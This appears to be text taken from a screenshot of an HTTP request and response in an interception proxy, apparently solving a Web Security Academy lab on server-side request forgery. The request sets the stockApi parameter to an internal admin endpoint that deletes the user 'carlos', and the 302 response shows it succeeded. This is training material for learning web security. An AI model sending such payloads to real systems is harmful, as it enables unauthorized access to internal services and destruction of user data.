 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a29000c03e66e68c0278f9d00d4002e.web-security-academy.net
3 Cookie: session=wDEWXbUxowU4bU4dOqJeGZJOdtIerKWW
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a29000c03e66e68c0278f9d00d4002e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a29000c03e66e68c0278f9d00d4002e.web-security-academy.net/produc
t?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://192.168.0.24:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.24:8080/admin
3 Connection: close
4 Content-Length: 0
5
6